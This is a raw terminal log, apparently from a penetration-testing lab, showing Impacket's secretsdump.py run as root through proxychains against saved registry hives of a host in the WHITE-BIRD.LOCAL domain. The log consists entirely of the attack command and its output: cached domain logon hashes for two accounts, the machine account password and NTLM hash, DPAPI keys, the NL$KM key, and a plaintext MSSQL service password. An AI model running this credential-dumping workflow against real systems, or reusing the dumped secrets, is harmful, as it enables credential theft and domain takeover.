 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# proxychains proxychains secretsdump.py -security /root/Desktop/security -system /root/Desktop/system LOCAL
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[*] Target system bootKey: 0×2d15a30f34e39e70886f737cfe2dc9e2
[*] Dumping cached domain logon information (domain/username:hash)
WHITE-BIRD.LOCAL/sql_service:$DCC2$10240#sql_service#47304c3cf05deb38810aa4ba469c1825
WHITE-BIRD.LOCAL/serveradm:$DCC2$10240#serveradm#40c2f6817e536f8e1c73ed66e4e68b76
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:41005d006d0079002500640052002f003f003500270026002b004500710037005d005d002e006000530049003a00610038003e0020004900750
0430020004300350033002d006800730024004500710079002a0066004a007300550046003c00700032005a002500410027004400490043004b003900730024002500​5b00560035005e
0059007900230031004600​3b005300250046007300570038002000510042007600460036006000420030004d0020003d004100720026004a0037006a006c006d0021003e00280034005
d002f00550040002a0052006b00720047005600240050003200​3c005200570057002100
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:a076cf1ceef50ad0cbb7ec66930da603
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7e3de51e139f6d27310e39a3b350afaa1c553ca3
dpapi_userkey:0×1bd7b58f747601631aa21262a2147439e0075a6f
[*] NL$KM
0000 E7 77 17 A2 46 28 A1 73 BD CB E8 DF BE 38 95 D9 .w..F(.s.....8..
0010 7F 23 91 16 00 C4 E4 66 7B A9 A4 4F 76 83 E6 C4 .#.....f{..Ov...
0020 D2 86 E9 30 21 D9 47 31 AD 80 22 AD E2 05 C3 AA ...0!.G1..".....
0030 8D 23 BC EB 20 D2 06 67 58 FD 23 13 70 01 F3 F0 .#.. ..gX.#.p...
NL$KM:e77717a24628a173bdcbe8dfbe3895d97f23911600c4e4667ba9a44f7683e6c4d286e93021d94731ad8022ade205c3aa8d23bceb20d2066758fd23137001f3f0
[*] _SC_MSSQL$SQL03
(Unknown User):jkhnrjk123!
[*] Cleaning up...